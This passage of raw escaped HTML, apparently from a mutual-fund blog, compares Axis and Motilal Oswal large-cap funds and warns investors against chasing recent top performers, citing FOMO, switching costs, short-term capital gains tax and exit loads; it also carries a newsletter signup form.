large;\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBased on the above category allocation it is quite obvious that Axis Large Cap fund is a far more conservative fund that Motilal Oswal Large Cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe prior has no allocation towards mid \u0026amp; small cap stocks with 100% allocation towards large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENow if you go only by recent returns with no concern with fund management style and category allocation and if Motilal Oswal Large Cap fund has higher returns than Axis Large Cap Fund then chances are high you will choose Motilal Oswal Large Cap fund.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch an approach is therefore very harmful to both your hard-earned money and portfolio, look beyond returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe best performing funds may not necessarily be the most compatible one.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/10\/motilal-oswal-midcap-fund-review-in-detail.html\" style=\"color: black; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eour review of Motilal Oswal Midcap Fund\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EWinners keep changing\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHistorically the top performing mutual fund in a year will be replaced by another the next year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo one fund stays at the top forever, the top performing mutual funds keep changing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere are several reasons for this.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA fund may be heavily concentrated on a select number of stocks which all may have done well together which resulted in a rally.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA fund may be biased towards a few sectors which might have posted decent numbers which led to an upswing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECertain market caps do well at certain times, for eg. Small at one time, mid at one and large at another.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you keep chasing the best performing mutual funds, you end up losing on everything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA bird in the hand is worth two in the bush.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EThe cost of FOMO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf an investor does not invest in the best performing mutual funds that have been doing well recently, he will feel as if he is missing out on something special.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHe feels as if he’s making a mistake and others are on the right since they are investing in the fund that has been doing well recently.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis realization becomes a habitual process which results in an over bloated mutual fund portfolio since no one fund remains at the number one spot at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesting in such a case is directed more by fear rather than a goal in mind.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EThe cost of consistently switching\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs previously mentioned, no one fund remains at the top forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if you want to invest in the best performing mutual funds, you will end up switching almost every other year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cb\u003ESuch frequent switching come at a price though:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EShort term capital gains tax if investments are held for less than a year.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit loads wherever applicable (mostly if held for less than a year).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELosing out on the compounding benefits since you never gave your investments enough time to grow and multiply.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 